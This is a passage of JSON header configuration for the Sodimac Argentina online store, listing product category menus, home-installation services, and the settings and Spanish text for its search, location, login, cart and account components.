mesadas","link":"/category/cat20498/bajo-mesadas/","isHighlightLink":false},{"label":"Kits de muebles de cocina","link":"/category/cat3820002/kits-de-muebles-de-cocina/","isHighlightLink":false},{"label":"Líneas muebles de cocina","link":"/category/cat20552/lineas-muebles-de-cocina/","isHighlightLink":false},{"label":"Mesadas de cocina","link":"/category/cat1890001/mesadas-de-cocina/","isHighlightLink":false},{"label":"Muebles Auxiliares de Cocina","link":"/landing/cat20502/Muebles-Auxiliares-de-Cocina","isHighlightLink":false}]},{"label":"Muebles de baño","link":"/category/cat20436/muebles-de-bano/","leafCategories":[{"label":"Espejos y Botiquines para Baño","link":"/category/cat20442/espejos-y-botiquines-para-bano/","isHighlightLink":false},{"label":"Bachas para baño","link":"/landing/cat20440/Bachas-para-bano","isHighlightLink":false},{"label":"Muebles complemento para baños","link":"/category/cat20446/muebles-complemento-para-banos/","isHighlightLink":false},{"label":"Vanitorys","link":"/landing/cat20438/Vanitorys","isHighlightLink":false}]},{"label":"Mesas","link":"/category/cat1510001/mesas/","leafCategories":[{"label":"Mesas ratonas","link":"/category/cat20034/mesas-ratonas/","isHighlightLink":false},{"label":"Mesas de exterior","link":"/category/cat550015/mesas-de-exterior/","isHighlightLink":false},{"label":"Mesas y Sillas de Camping","link":"/category/cat1510011/mesas-y-sillas-de-camping/","isHighlightLink":false}]},{"label":"Sillas","link":"/category/cat970003/sillas/","leafCategories":[{"label":"Sillas de escritorio","link":"/category/cat20006/sillas-de-escritorio/","isHighlightLink":false},{"label":"Sillas de comedor","link":"/category/cat20018/sillas-de-comedor/","isHighlightLink":false},{"label":"Sillas y mesas de bar","link":"/category/cat20020/sillas-y-mesas-de-bar/","isHighlightLink":false},{"label":"Sillas plegables y banquitos","link":"/category/cat1510021/sillas-plegables-y-banquitos/","isHighlightLink":false}]}]},{"label":"Decoración, Iluminación y Bazar","link":"cat3770060","subCategories":[{"label":"Decoración","link":"/category/cat20104/decoracion/","leafCategories":[{"label":"Cortinas y rollers","link":"/category/cat20106/cortinas-y-rollers/","isHighlightLink":false},{"label":"Alfombras de interior","link":"/category/cat20120/alfombras-de-interior/","isHighlightLink":false},{"label":"Decoración infantil","link":"/category/cat20176/decoracion-infantil/","isHighlightLink":false},{"label":"Espejos","link":"/category/cat20172/espejos/","isHighlightLink":false},{"label":"Textil de baño","link":"/category/cat4880021/textil-de-bano/","isHighlightLink":false},{"label":"Decoración de jardín","link":"/category/cat20374/decoracion-de-jardin/","isHighlightLink":false},{"label":"Decoración interior","link":"/category/cat1670021/decoracion-interior/","isHighlightLink":false},{"label":"Ropa de cama","link":"/category/cat20130/ropa-de-cama/","isHighlightLink":false},{"label":"Mantelería y accesorios","link":"/category/cat20240/manteleria-y-accesorios/","isHighlightLink":false},{"label":"Almohadones de interior","link":"/category/cat20136/almohadones-de-interior/","isHighlightLink":false}]},{"label":"Iluminación","link":"/category/cat670054/iluminacion/","leafCategories":[{"label":"Guirnaldas y mangueras decorativas","link":"/category/cat1840009/guirnaldas-y-mangueras-decorativas/","isHighlightLink":false},{"label":"Iluminación comercial","link":"/category/cat20976/iluminacion-comercial/","isHighlightLink":false},{"label":"Iluminación exterior","link":"/category/cat3770043/iluminacion-exterior/","isHighlightLink":false},{"label":"Apliques de pared, spots y barras","link":"/category/cat20192/apliques-de-pared-spots-y-barras/","isHighlightLink":false},{"label":"Iluminación bajo alacena","link":"/category/cat20204/iluminacion-bajo-alacena/","isHighlightLink":false},{"label":"Iluminación inteligente","link":"/category/cat4480003/iluminacion-inteligente/","isHighlightLink":false},{"label":"Iluminación LED","link":"/category/cat20226/iluminacion-led/","isHighlightLink":false},{"label":"Iluminación para tu negocio","link":"/category/cat1840020/iluminacion-para-tu-negocio/","isHighlightLink":false},{"label":"Linternas y lámparas de emergencia","link":"/category/cat1770141/linternas-y-lamparas-de-emergencia/","isHighlightLink":false},{"label":"Lámparas de mesa y escritorio","link":"/category/cat20188/lamparas-de-mesa-y-escritorio/","isHighlightLink":false}]},{"label":"Mundo infantil","link":"/category/cat1670023/mundo-infantil/","leafCategories":[{"label":"Bicicletas","link":"/category/cat710066/bicicletas/","isHighlightLink":false},{"label":"Camas elásticas","link":"/category/cat1140005/camas-elasticas/","isHighlightLink":false},{"label":"Juegos infantiles y recreación ","link":"/category/cat1870010/juegos-infantiles-y-recreacion/","isHighlightLink":false},{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/","isHighlightLink":false},{"label":"Decoración infantil","link":"/category/cat20176/decoracion-infantil/","isHighlightLink":false},{"label":"Piletas y jacuzzi inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/","isHighlightLink":false},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas","isHighlightLink":false},{"label":"Organización infantil","link":"/category/cat1580063/organizacion-infantil/","isHighlightLink":false},{"label":"Seguridad infantil","link":"/category/cat1950022/seguridad-infantil/","isHighlightLink":false}]},{"label":"Bazar","link":"/category/cat20228/bazar/","leafCategories":[{"label":"Mantelería y accesorios","link":"/category/cat20240/manteleria-y-accesorios/","isHighlightLink":false},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/","isHighlightLink":false},{"label":"Accesorios de mesa","link":"/category/cat20242/accesorios-de-mesa/","isHighlightLink":false},{"label":"Café, te y mate","link":"/category/cat20238/cafe-te-y-mate/","isHighlightLink":false},{"label":"Frascos y tuppers herméticos","link":"/category/cat990001/frascos-y-tuppers-hermeticos/","isHighlightLink":false},{"label":"Ollas y sartenes","link":"/category/cat20230/ollas-y-sartenes/","isHighlightLink":false},{"label":"Utensilios de cocina y repostería","link":"/category/cat20236/utensilios-de-cocina-y-reposteria/","isHighlightLink":false},{"label":"Vajilla y cubiertos","link":"/category/cat1870123/vajilla-y-cubiertos/","isHighlightLink":false},{"label":"Vasos, copas y botellas","link":"/category/cat20234/vasos-copas-y-botellas/","isHighlightLink":false}]}]},{"label":"Aire Libre, Jardín y Mascotas","link":"cat2170003","subCategories":[{"label":"Aire Libre","link":"/category/cat2970002/aire-libre/","leafCategories":[{"label":"Muebles para exterior","link":"/category/cat20280/muebles-para-exterior/","isHighlightLink":false},{"label":"Sombrillas, gazebos, pérgolas y toldos","link":"/category/cat20284/sombrillas-gazebos-pergolas-y-toldos/","isHighlightLink":false},{"label":"Piletas y mantenimiento","link":"/category/cat20288/piletas-y-mantenimiento/","isHighlightLink":false},{"label":"Camping y playa","link":"/category/cat3820027/camping-y-playa/","isHighlightLink":false},{"label":"Parrillas","link":"/category/cat670022/parrillas/","isHighlightLink":false},{"label":"Pisos para jardín","link":"/category/cat1790020/pisos-para-jardin/","isHighlightLink":false}]},{"label":"Jardín","link":"/category/cat670016/jardin/","leafCategories":[{"label":"Maquinarias de jardín","link":"/category/cat20322/maquinarias-de-jardin/","isHighlightLink":false},{"label":"Casetas de jardín y organizadores","link":"/category/cat20350/casetas-de-jardin-y-organizadores/","isHighlightLink":false},{"label":"Sombrillas, gazebos, pérgolas y toldos","link":"/category/cat20284/sombrillas-gazebos-pergolas-y-toldos/","isHighlightLink":false},{"label":"Herramientas manuales de jardín","link":"/category/cat20338/herramientas-manuales-de-jardin/","isHighlightLink":false},{"label":"Decoración de jardín","link":"/category/cat20374/decoracion-de-jardin/","isHighlightLink":false},{"label":"Riego de jardín","link":"/category/cat20390/riego-de-jardin/","isHighlightLink":false},{"label":"Macetas y accesorios","link":"/category/cat1790036/macetas-y-accesorios/","isHighlightLink":false},{"label":"Mascotas","link":"/category/cat20368/mascotas/","isHighlightLink":false},{"label":"Plantas y pasto","link":"/category/cat850004/plantas-y-pasto/","isHighlightLink":false},{"label":"Tierras, semillas y fertilizantes ","link":"/category/cat850003/tierras-semillas-y-fertilizantes/","isHighlightLink":false}]},{"label":"Piletas y mantenimiento","link":"/category/cat20288/piletas-y-mantenimiento/","leafCategories":[{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/","isHighlightLink":false},{"label":"Piletas y jacuzzi inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/","isHighlightLink":false},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas","isHighlightLink":false},{"label":"Bombas y Filtros para piletas","link":"/category/cat20292/bombas-y-filtros-para-piletas/","isHighlightLink":false},{"label":"Limpieza y mantenimiento de piletas","link":"/category/cat1670051/limpieza-y-mantenimiento-de-piletas/","isHighlightLink":false},{"label":"Pintura para piletas","link":"/category/cat20094/pintura-para-piletas/","isHighlightLink":false}]},{"label":"Camping y playa","link":"/category/cat3820027/camping-y-playa/","leafCategories":[{"label":"Colchones inflables y bolsas de dormir","link":"/category/cat20302/colchones-inflables-y-bolsas-de-dormir/","isHighlightLink":false},{"label":"Accesorios de camping","link":"/category/cat20308/accesorios-de-camping/","isHighlightLink":false},{"label":"Carpas","link":"/category/cat20300/carpas/","isHighlightLink":false},{"label":"Coolers y conservadoras","link":"/category/cat20306/coolers-y-conservadoras/","isHighlightLink":false},{"label":"Mesas y Sillas de Camping","link":"/category/cat1510011/mesas-y-sillas-de-camping/","isHighlightLink":false},{"label":"Sombrillas y bases","link":"/category/cat260018/sombrillas-y-bases/","isHighlightLink":false}]},{"label":"Parrillas","link":"/landing/cat670022/Parrillas","leafCategories":[{"label":"Parrillas a carbón y leña","link":"/category/cat1870032/parrillas-a-carbon-y-lena/","isHighlightLink":false},{"label":"Accesorios de parrillas","link":"/category/cat670020/accesorios-de-parrillas/","isHighlightLink":false},{"label":"Braseros y fogones","link":"/category/cat1790029/braseros-y-fogones/","isHighlightLink":false},{"label":"Cuchillos de cocina","link":"/category/cat1870109/cuchillos-de-cocina/","isHighlightLink":false},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/","isHighlightLink":false},{"label":"Tablas para picar","link":"/category/cat1870113/tablas-para-picar/","isHighlightLink":false}]},{"label":"Juegos y Deportes","link":"/category/cat20314/juegos-y-deportes/","leafCategories":[{"label":"Bicicletas","link":"/category/cat710066/bicicletas/","isHighlightLink":false},{"label":"Camas elásticas","link":"/category/cat1140005/camas-elasticas/","isHighlightLink":false},{"label":"Juegos infantiles y recreación ","link":"/category/cat1870010/juegos-infantiles-y-recreacion/","isHighlightLink":false},{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/","isHighlightLink":false},{"label":"Piletas y jacuzzi inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/","isHighlightLink":false},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas","isHighlightLink":false},{"label":"Alfombras infantiles y goma eva","link":"/category/cat1870009/alfombras-infantiles-y-goma-eva/","isHighlightLink":false},{"label":"Fitness","link":"/category/cat1670053/fitness/","isHighlightLink":false},{"label":"Deportes náuticos","link":"/category/cat1140004/deportes-nauticos/","isHighlightLink":false}]},{"label":"Mascotas","link":"/category/cat20368/mascotas/","leafCategories":[{"label":"Alimentos para mascotas","link":"/category/cat480014/alimentos-para-mascotas/","isHighlightLink":false},{"label":"Accesorios para perros","link":"/category/cat480017/accesorios-para-perros/","isHighlightLink":false},{"label":"Accesorios para gatos","link":"/category/cat480018/accesorios-para-gatos/","isHighlightLink":false}]},{"label":"Iluminación exterior","link":"/category/cat3770043/iluminacion-exterior/","leafCategories":[{"label":"Iluminación LED integrada exterior","link":"/category/cat1840016/iluminacion-led-integrada-exterior/","isHighlightLink":false},{"label":"Apliques de pared para exterior","link":"/category/cat1840002/apliques-de-pared-para-exterior/","isHighlightLink":false},{"label":"Reflectores y proyectores","link":"/category/cat1920023/reflectores-y-proyectores/","isHighlightLink":false},{"label":"Estacas para jardín","link":"/category/cat20214/estacas-para-jardin/","isHighlightLink":false},{"label":"Guirnaldas y mangueras decorativas","link":"/category/cat1840009/guirnaldas-y-mangueras-decorativas/","isHighlightLink":false},{"label":"Iluminación solar","link":"/category/cat1840022/iluminacion-solar/","isHighlightLink":false},{"label":"Tortugas","link":"/category/cat20210/tortugas/","isHighlightLink":false},{"label":"Faroles ","link":"/category/cat20208/faroles/","isHighlightLink":false}]}]},{"label":"Automóvil","link":"cat30018","subCategories":[{"label":"Neumáticos y llantas","link":"/category/cat30022/neumaticos-y-llantas/","leafCategories":[{"label":"Gatos hidráulicos e infladores","link":"/category/cat710070/gatos-hidraulicos-e-infladores/","isHighlightLink":false},{"label":"Neumáticos","link":"/category/cat710069/neumaticos/","isHighlightLink":false}]},{"label":"Baterías para autos y accesorios","link":"/category/cat30020/baterias-para-autos-y-accesorios/","leafCategories":[{"label":"Accesorios de baterías","link":"/category/cat710055/accesorios-de-baterias/","isHighlightLink":false},{"label":"Baterías para autos","link":"/category/cat710054/baterias-para-autos/","isHighlightLink":false}]},{"label":"Accesorios de interior para autos","link":"/category/cat30024/accesorios-de-interior-para-autos/","leafCategories":[{"label":"Cortinas y parasoles","link":"/category/cat1910014/cortinas-y-parasoles/","isHighlightLink":false},{"label":"Cubreasientos, cubrevolantes y alfombras","link":"/category/cat710045/cubreasientos-cubrevolantes-y-alfombras/","isHighlightLink":false},{"label":"Organizadores para autos","link":"/category/cat710044/organizadores-para-autos/","isHighlightLink":false},{"label":"Otros accesorios de interior para autos","link":"/category/cat710046/otros-accesorios-de-interior-para-autos/","isHighlightLink":false}]},{"label":"Accesorios de exterior para autos","link":"/category/cat1910023/accesorios-de-exterior-para-autos/","leafCategories":[{"label":"Cubreautos y fundas para autos","link":"/category/cat710039/cubreautos-y-fundas-para-autos/","isHighlightLink":false},{"label":"Otros accesorios de exterior para autos","link":"/category/cat710041/otros-accesorios-de-exterior-para-autos/","isHighlightLink":false}]},{"label":"Limpieza para autos","link":"/category/cat30034/limpieza-para-autos/","leafCategories":[{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Aspiradoras","link":"/category/cat20608/aspiradoras/","isHighlightLink":false},{"label":"Aromatizadores","link":"/category/cat710057/aromatizadores/","isHighlightLink":false},{"label":"Brillo, pulido y reparación de autos","link":"/category/cat710059/brillo-pulido-y-reparacion-de-autos/","isHighlightLink":false},{"label":"Lavado de carrocería","link":"/category/cat1910019/lavado-de-carroceria/","isHighlightLink":false},{"label":"Lavado de neumáticos y llantas","link":"/category/cat1910020/lavado-de-neumaticos-y-llantas/","isHighlightLink":false},{"label":"Lavado de vidrios y espejos","link":"/category/cat1910021/lavado-de-vidrios-y-espejos/","isHighlightLink":false},{"label":"Limpieza y aspirado de interior de autos","link":"/category/cat710058/limpieza-y-aspirado-de-interior-de-autos/","isHighlightLink":false},{"label":"Paños y utensilios para el auto","link":"/category/cat1770034/panos-y-utensilios-para-el-auto/","isHighlightLink":false}]},{"label":"Otros Accesorios de Automóvil","link":"/category/cat3770057/otros-accesorios-de-automovil/","leafCategories":[{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Aceites, agua y lubricantes para autos","link":"/category/cat30032/aceites-agua-y-lubricantes-para-autos/","isHighlightLink":false},{"label":"Amarres, sogas y eslingas","link":"/category/cat710038/amarres-sogas-y-eslingas/","isHighlightLink":false},{"label":"Mantención y repuestos para autos","link":"/category/cat710042/mantencion-y-repuestos-para-autos/","isHighlightLink":false},{"label":"Seguridad para autos","link":"/category/cat1910015/seguridad-para-autos/","isHighlightLink":false},{"label":"Seguridad vial","link":"/category/cat30028/seguridad-vial/","isHighlightLink":false}]},{"label":"Herramientas y equipos para taller mecánico","link":"/category/cat20878/herramientas-y-equipos-para-taller-mecanico/"}]}],"services":{"serviceMenuText":"Servicios Hogar","rootServices":[{"label":"Aire Libre y Jardín","subServices":[{"title":"Armado de Casetas y Depósitos","link":"/content/a1210006","name":"Armado de Casetas y Depósitos"},{"title":"Riego Automático y Colocación Panes de Pasto","link":"/content/a1210007/","name":"Riego Automático y Colocación Panes de Pasto"},{"title":"Armado de Muebles y Juegos de Exterior","link":"/content/a1210008/","name":"Armado de Muebles y Juegos de Exterior"},{"title":"Instalación de Toldos y Aleros","link":"/content/a1210009/","name":"Instalación de Toldos y Aleros"}]},{"label":"Baño","subServices":[{"title":"Instalación de Cabinas y Columnas","link":"/content/a1160048/","name":"Instalación de Cabinas y Columnas"},{"title":"Instalación de Mamparas","link":"/content/a1160049/","name":"Instalación de Mamparas"},{"title":"Instalación de Termotanques","link":"/content/a1160050/","name":"Instalación de Termotanques"},{"title":"Instalación de Calefones","link":"/content/a1160051/","name":"Instalación de Calefones"},{"title":"Instalación de Sanitarios","link":"/content/a1160052/","name":"Instalación de Sanitarios"},{"title":"Instalación de Vanitorys","link":"/content/a1160053/","name":"Instalación de Vanitorys"}]},{"label":"Climatización","subServices":[{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/","name":"Instalación de Aires Acondicionados"},{"title":"Instalación de Estufas","link":"/content/a1160055/","name":"Instalación de Estufas"},{"title":"Instalación de Paneles y Calefactores","link":"/content/a1160056/","name":"Instalación de Paneles y Calefactores"},{"title":"Instalación de Ventiladores","link":"/content/a1160057/","name":"Instalación de Ventiladores"},{"title":"Instalación de Salamandras","link":"/content/a1160058","name":"Instalación de Salamandras"},{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/","name":"Instalación de Aires Acondicionados"}]},{"label":"Cocina","subServices":[{"title":"Instalación de Módulos de Cocina","link":"/content/a1160073","name":"Instalación de Módulos de Cocina"},{"title":"Instalación de Hornos y Cocinas","link":"/content/a1160074","name":"Instalación de Hornos y Cocinas"},{"title":"Instalación de Campanas y Anafes","link":"/content/a1160075/","name":"Instalación de Campanas y Anafes"},{"title":"Instalación de Termotanques","link":"/content/a1160076/","name":"Instalación de Termotanques"},{"title":"Instalación de Calefones","link":"/content/a1160077/","name":"Instalación de Calefones"}]},{"label":"Electrohogar","subServices":[{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/","name":"Instalación de Aires Acondicionados"},{"title":"Instalación de Lavarropas y Secarropas","link":"/content/a1160060/","name":"Instalación de Lavarropas y Secarropas"},{"title":"Instalación de Lavavajillas","link":"/content/a1160061/","name":"Instalación de Lavavajillas"}]},{"label":"Muebles y Decoración","subServices":[{"title":"Armado de Muebles","link":"/content/a500003/Reciclaje-a-Domicilio/?cid=hdr95799","name":"Armado de Muebles"},{"title":"Instalación de Cortinas","link":"/content/a70214/Mantencion-de-Piscina/?cid=hdr95800","name":"Instalación de Cortinas"},{"title":"Diseño de Placares de Interior y Racks de TV","link":"/content/a70213/Mantencion-de-Jardines/?cid=hdr95801","name":"Diseño de Placares de Interior y Racks de TV"},{"title":"Redes de Seguridad para Balcones, Cercos de Piscinas","link":"/content/a70212/Mantencion-de-Calefont/?cid=hdr95802","name":"Redes de Seguridad para Balcones, Cercos de Piscinas"},{"title":"Artefactos de Iluminación y Soportes de TV","link":"/content/a70212/Mantencion-de-Calefont/?cid=hdr95802","name":"Artefactos de Iluminación y Soportes de TV"}]},{"label":"Pisos, Revestimientos y Terminaciones","subServices":[{"title":"Aplicación de Pintura","link":"/content/a1160062/","name":"Aplicación de Pintura"},{"title":"Instalación de Pisos","link":"/content/a1160063/","name":"Instalación de Pisos"},{"title":"Humedad en Cimientos","link":"/content/a1160065/","name":"Humedad en Cimientos"},{"title":"Placas Antihumedad","link":"/content/a1160066/","name":"Placas Antihumedad"}]},{"label":"Servicios de Construcción","subServices":[{"title":"Alquiler de Herramientas","link":"/category/cat2900005/","name":"Alquiler de Herramientas"},{"title":"Instalación de Placas de Yeso","link":"/content/a1160078/","name":"Instalación de Placas de Yeso"},{"title":"Servicios a Medida","link":"/content/a1330001/","name":"Servicios a Medida"},{"title":"Cortes de Madera","link":"/content/a1160083/","name":"Cortes de Madera"},{"title":"Cotizá seguros para especialistas","link":"https://ap.segurosfalabella.com.ar/?utm_source=Sodimac\u0026amp;utm_medium=Categorias\u0026amp;utm_campaign=AP-Sodimac","name":"Cotizá seguros para especialistas"}]}]},"inspiration":{}}},{"id":"303d9d36-fbe7-44b4-9313-c4d1c3f6122f","key":"pUkt81YcrluCnKhcaM8E","packageName":"BrandLogo","classes":["my-lg-0","mt-1"],"datasources":[{"id":"43a04999-9cec-4c0e-a5dd-e0ab399093ab","source":"contentstack","query":{"contentType":"brand_logo","entryId":"blt3c33f27dc162b9c2"},"propertiesMap":{"image":{"source":"image","type":"object","properties":{"mobile":{"source":"mobile.url","type":"string"},"alt":{"source":"alt","type":"string"},"desktop":{"source":"desktop.url","type":"string"}}},"link":{"source":"link.href","type":"string"}}}],"hidden":false,"data":{"image":{"mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt19ca647cc753abb4/675c35764f07d35713f33e45/logo-mobile.webp","alt":"logo sodimac","desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt41a6b9e997ae3296/675c35674f07d36e3af33e40/logo-desktop.webp"},"link":"/sodimac-ar/"}}],"hidden":false},{"key":"header-med-search-bar","components":[{"id":"79247401-c89a-4b16-9d3c-f91206c21c2c","key":"F81rzI9fJTXXnTpmhJor","packageName":"SearchBar","parameters":{"searchApiUrl":"https://www.sodimac.com.ar/s/typeahead/v1/soar","baseUrl":"https://www.sodimac.com.ar/sodimac-ar"},"datasources":[],"hidden":false,"data":{}}],"hidden":false},{"key":"header-med-location","components":[{"id":"f1fc75a8-96c6-46a5-b174-2ef9eb583ce3","key":"vvN75JdwGaLVwJMJnTD5","packageName":"LocationV3","datasources":[{"id":"0e4b07f3-2530-4a96-b506-1e86d6d6644c","source":"contentstack","name":"LocationV3","query":{"contentType":"locationv3","entryId":"blt443a28799df94f17"},"propertiesMap":{"geolocationRadious":{"source":"geolocation_radious","type":"number"},"isCatalystZoneEnabled":{"source":"enable_catalyst_zone","type":"boolean"},"isLoginEnabled":{"source":"enable_login","type":"boolean"},"isGeolocationEnabled":{"source":"enable_geolocation","type":"boolean"},"tenantId":{"source":"tenantid","type":"string"},"catalystBaseUrl":{"source":"custom_catalyst_base_url","type":"string"},"textDictionary":{"type":"object","properties":{"location__postalCodeLinkText":{"source":"location_text_dictionary.postal_code_link_name","type":"string"},"location__otherOptionsText":{"source":"location_text_dictionary.title_also_you_can_see","type":"string"},"location__postalText":{"source":"location_text_dictionary.postal_code_title","type":"string"},"login__successMessageMobileText":{"source":"login_text_dictionary.success_message_mobile","type":"string"},"login__modalTitle":{"source":"login_text_dictionary.modal_title","type":"string"},"address__modalTitle":{"source":"saved_address_text_dictionary.modal_title","type":"string"},"location__municipalText":{"source":"location_text_dictionary.dropdown_municipal_name","type":"string"},"login__emailPlaceholderText":{"source":"login_text_dictionary.input_email_placeholder","type":"string"},"location__unknowPostalLinkText":{"source":"location_text_dictionary.postal_code_unknow_link_name","type":"string"},"address__viewLessAddressesText":{"source":"saved_address_text_dictionary.link_view_less_addresses","type":"string"},"address__chooseAddressText":{"source":"saved_address_text_dictionary.title_choose_address","type":"string"},"login__companyLoginLinkText":{"source":"login_text_dictionary.link_company_login","type":"string"},"login__successMessageDesktopText":{"source":"login_text_dictionary.success_message_desktop","type":"string"},"geolocation__successMessageDesktopText":{"source":"geolocation_text_dictionary.success_message_desktop","type":"string"},"login__forgotPasswordLinkText":{"source":"login_text_dictionary.button_forgot_password","type":"string"},"address__numberOfItemsToDisplay":{"source":"saved_address_text_dictionary.config_items_to_display","type":"string"},"location__geolocationLinkText":{"source":"location_text_dictionary.link_geolocation","type":"string"},"location__cityText":{"source":"location_text_dictionary.dropdown_city_name","type":"string"},"location__loginLinkText":{"source":"location_text_dictionary.link_login","type":"string"},"geolocation__notFoundText":{"source":"geolocation_text_dictionary.error_message_not_found","type":"string"},"login__loginButtonText":{"source":"login_text_dictionary.button_login","type":"string"},"location__stateText":{"source":"location_text_dictionary.dropdown_state_name","type":"string"},"login__personLoginLinkText":{"source":"login_text_dictionary.link_person_login","type":"string"},"location__loadingText":{"source":"location_text_dictionary.icon_loading","type":"string"},"location__modalTitle":{"source":"location_text_dictionary.modal_title","type":"string"},"geolocation__popupTitleMobile":{"source":"geolocation_text_dictionary.popup_title_mobile","type":"string"},"address__modalText":{"source":"saved_address_text_dictionary.modal_description","type":"string"},"address__chooseLocationText":{"source":"saved_address_text_dictionary.title_choose_location","type":"string"},"geolocation__allowText":{"source":"geolocation_text_dictionary.button_allow","type":"string"},"location__modalText":{"source":"location_text_dictionary.modal_description","type":"string"},"location__successMessageDesktopText":{"source":"location_text_dictionary.success_message_desktop","type":"string"},"geolocation__changeText":{"source":"geolocation_text_dictionary.button_change","type":"string"},"geolocation__loadingText":{"source":"geolocation_text_dictionary.button_loading","type":"string"},"geolocation__notAllowText":{"source":"geolocation_text_dictionary.button_not_allow","type":"string"},"geolocation__keepText":{"source":"geolocation_text_dictionary.button_keep","type":"string"},"location__iconText":{"source":"location_text_dictionary.icon_text","type":"string"},"location__notFoundPostalText":{"source":"location_text_dictionary.postal_code_location_not_found","type":"string"},"location__foundPostalText":{"source":"location_text_dictionary.postal_code_location_found","type":"string"},"login__documentLabelText":{"source":"login_text_dictionary.input_company_document_number","type":"string"},"login__passwordLabelText":{"source":"login_text_dictionary.input_password_name","type":"string"},"geolocation__popupDescriptionMobileText":{"source":"geolocation_text_dictionary.popup_description_mobile","type":"string"},"location__successMessageMobileText":{"source":"location_text_dictionary.success_message_mobile","type":"string"},"geolocation__popupTitleDesktop":{"source":"geolocation_text_dictionary.popup_title_desktop","type":"string"},"login__environment":{"source":"login_text_dictionary.environment","type":"string"},"login__emailLabelText":{"source":"login_text_dictionary.input_email_name","type":"string"},"geolocation__popupDescriptionDesktopText":{"source":"geolocation_text_dictionary.popup_description_desktop","type":"string"},"geolocation__successMessageMobileText":{"source":"geolocation_text_dictionary.success_message_mobile","type":"string"},"address__viewAllAddressesText":{"source":"saved_address_text_dictionary.link_view_more_addresses","type":"string"},"location__saveText":{"source":"location_text_dictionary.button_save_location","type":"string"},"login__passwordPlaceholderText":{"source":"login_text_dictionary.input_password_placeholder","type":"string"},"geolocation__apiErrorText":{"source":"geolocation_text_dictionary.error_message_api_error","type":"string"},"location__postalPlaceholderText":{"source":"location_text_dictionary.postal_code_placeholder","type":"string"}}},"atgBaseUrl":{"source":"custom_atg_base_url","type":"string"},"messageTimeout":{"source":"success_message_timeout_ms","type":"number"}}}],"hidden":false,"data":{"geolocationRadious":10,"isLoginEnabled":false,"isGeolocationEnabled":true,"tenantId":"soar","catalystBaseUrl":"","textDictionary":{"location__postalCodeLinkText":"","location__postalText":"","location__municipalText":"Localidad","login__emailPlaceholderText":"Testing Ingresa tu correo electrónico ","location__unknowPostalLinkText":"","address__numberOfItemsToDisplay":"3","location__cityText":"Partido","geolocation__notFoundText":"Lo sentimos, hubo un problema y no pudimos determinar tu ubicación.","location__stateText":"Provincia","location__modalTitle":"¿En qué localidad vas a comprar?","geolocation__popupTitleMobile":"¿Vas a comprar en #region?","address__chooseLocationText":"O selecciona otra localidad","location__modalText":"Te mostraremos sólo los productos disponibles para la localidad que selecciones.","location__notFoundPostalText":"","location__foundPostalText":"","login__documentLabelText":"CUIT empresa","login__passwordLabelText":"Testing Contraseña","geolocation__popupDescriptionMobileText":"Mostraremos los productos y entregas disponibles para tu ubicación.","geolocation__popupTitleDesktop":"¿En qué localidad vas a comprar?","login__emailLabelText":"Testing Correo electrónico","geolocation__popupDescriptionDesktopText":"Mostraremos los productos y entregas disponibles para tu ubicación.","login__passwordPlaceholderText":"Testing Ingresa tu contraseña","location__postalPlaceholderText":""},"atgBaseUrl":"","messageTimeout":6000}}],"hidden":false},{"key":"header-med-cart","components":[{"id":"c915d8c9-d581-4b90-819e-8a9c1b7bb810","key":"45Mb21QIk4S69u7hCzjL","packageName":"MiniCart","parameters":{"sessionApiUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo"},"datasources":[{"id":"a73d74ec-03fa-4ce9-a643-ba39ffa2395f","source":"contentstack","query":{"contentType":"minicart","entryId":"bltc244979449ddf705"},"propertiesMap":{"cartUrl":{"source":"cart_url.href","type":"string"},"isMc2Enabled":{"source":"ismc2enabled","type":"boolean"}}}],"hidden":false,"data":{"cartUrl":"/sodimac-ar/cart/"}}],"hidden":false},{"key":"header-med-cmr-puntos","components":[],"hidden":true},{"key":"header-med-account","components":[{"id":"f2174a38-907e-444e-b787-419ce2fb2359","key":"End0QOVl4TmevjfaqjfT","packageName":"MiniAccount","parameters":{"forgotPasswordUrl":"/sodimac-ar/myaccount/forgotpassword","facebookLoginAppId":"402745280382940","myOrdersUrl":"/sodimac-ar/myaccount/myOrders/","followOrderUrl":"/sodimac-ar/myaccount/seekOrder","shopListUrl":"/sodimac-ar/myaccount/list/","loginCompanyUrl":"/sodimac-ar/myaccount/login?companyFlag=true","registerUrl":"/sodimac-ar/myaccount/register/personal","loginEndpoint":"https://www.sodimac.com.ar/rest/model/falabella/rest/catalyst/CatalystActor/login","logoutUrl":"/sodimac-ar/myaccount/logout/","myAccountUrl":"/sodimac-ar/myaccount/","facebookLoginUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/catalyst/CatalystActor/social-login","sessionInfoEndpoint":"https://www.sodimac.com.ar/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo","loginUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/catalyst/CatalystActor/login","changePasswordUrl":"/sodimac-ar/myaccount/change-password/"},"datasources":[],"hidden":false,"data":{}}],"hidden":false},{"key":"header-bottom","components":[{"id":"228592a6-aeb7-4d32-a6ee-fc7350970d89","key":"ONT8qQmieU1s91laPmLz","packageName":"MenuDesktop","parameters":{"baseUrl":"https://www.sodimac.com.ar/sodimac-ar","showCategoriesMenu":true,"servicesUrl":"https://www.sodimac.com.ar/rest/model/falabella/rest/browse/Br